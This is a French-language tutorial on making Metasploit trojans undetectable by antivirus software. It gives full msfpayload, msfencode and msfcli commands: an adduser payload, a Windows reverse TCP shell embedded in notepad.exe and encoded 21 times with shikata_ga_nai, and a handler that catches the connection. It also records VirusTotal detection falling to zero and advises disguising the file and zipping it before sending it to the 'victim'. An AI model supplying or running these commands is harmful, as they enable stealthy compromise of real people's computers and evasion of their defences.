msfencode pour détourner la détection anti-virus

>Plateforme utilisé backtrack 4.

I-Utilisation de msfencode pour rendre un trojan

indétectable par un outil anti-virus, pour ceux qui ne savent pas ce qui est un

trojan, un trojant est un programme de petite taille que le hacker

introduit dans le système de sa victime, ce programme va agir pour nous en

effectuant quelque manipulation sur le system hôte, ou tout simplement nous

fournir quelque information sur ce système infecté.

Ce serveur a besoin d’un client,

pour ce tutorial je suggère de travailler avec le client de l’outil metaspload, mais

vous pouvez utiliser aussi d’autre outils comme bifrost .

Un petit souci les outils

anti-virus risque de détecter tout de suite notre payload

ou trojan, mais comment ils font ça !!, tout simplement,

lors de leur analyse du système, il vont chercher dans chaque fichier, une séquence

de bits qui est suspecte, cette séquence de bits est connu comme caractéristique

d’un trojan ,c’ est ce qu’on appelle signature, oups tous

nos trojans risque d’être reconnu…. comment peut résoudre

ce problème……………..,ne vous inquiétez pas une solution existe, cette solution

consiste à changer la signature de notre trojan, msfencode fait ça pour nous, en introduisant des séquence

de code, de tel sort que les fonctionnalité du trojan

ne change pas.



>Commençant par introduire quelque

fonctionnalité de msfencode, pour voir les différentes

fonctionnalités, il suffit de taper sur

la ligne de commande de back track 4.

msfencode

–h

OPTIONS:

>En utilisant l'option-c,

msfencode vous

permet de répéter le processus

d'encodage récursivement plusieurs

fois, c’est la fonctionnalité la plus intéressante puisque c’est en l’exécutant qu’on va réussir a détourner les anti-virus, ce

nombre sera déterminé expérimentalement en le soumettant à une analyse

antivirus.

On va

essayer d’exécuter ce processus avec un nombre d’itération différent, et faire un teste chaque fois , avec un

outils sur le net qui permet de tester la détection avec plus de 40 anti-virus

et de voir chaque fois le nombre d’antivirus qui ont réussi à détecter le

Trajan. www.virustotal.com?

1

encoding = 3/42 AV tools

2 encodings = 8/42 AV tools

5 encodings = 6/42 AV tools

10 encodings = 8/42 AV tools

15 encodings = 8/42 AV tools

18 encodings = 7/42 AV tools

20 encodings = 1/42 AV tools = AVG

21

encodings=0/42 AV tools

> Avant d’envoyer le Trojan, je vous conseille de lui changer l’icône et

d’utiliser une autre extension différente que EXE, ou essayer de le spoofer dans une image ou dans un fichier audio, msn ou autre serveur mail ne permet pas de transmettre des exécutable

alors je vous conseille de l’envoyer sous format zip, évidement cela dépend du système

installé par la victime, cela n’est pas traité dans ce tutorial.

Avant

d’encoder un trojan, il faut déjà le crier oups, je

vous montre tout de suite comment le faire, c’est la commande :

./

msfpayload windows/adduser pass=osman user=salem x>out.exe

>Avec cette commande on va crier

un payload accessible par l’utilisateur osman ; l’option x signifie que le trojan

sera intègreré dans le fichier out.exe, si on spécifie

un fichier, exemple Notepad celui-ci va être utilisé comme modèle pour créer notre

trojan et il aura les mêmes caractéristiques que Notepad.



./ msfpayload

windows/shell/reverse_tcp LHOST=192.168.1.13 LPORT=4444 R | msfencode -c 21 -x notepad.exe -t exe

-e x86/shikata_ga_nai -o reversenotepad.exe

-ici le c

c’est le nombre de fois que sera encode le trojan.

-LHOST

est mon adresse

IP ou le trojan va se connecte pour retourner les informations.

-LPORT

est le port

correspondant à metaspload, c’est le port par default

utilisé par cet outil.

-T

est pour dire que le format a utilisé est le format exécutable.

-shikata_ga_nai

est le type d’encodage

utilisé pour notre trojan.

-x pour dire d’utiliser ce modèle.

-o c’est le fichier ou sera intégré

le trojan.

>après exécution de cette instruction,

vous recevrez la confirmation de la création de votre trojan.

x86/shikata_ga_nai

succeeded with size 318 (iteration=21)

>pour terminer, activer le client

par cette commande

msfcli exploit/multi/handler

PAYLOAD=windows/shell/reverse_tcp LHOST=192.168.1.13

LPORT=31337

>dès que la victime exécute le

serveur, on est directement dans son lecteur

c:.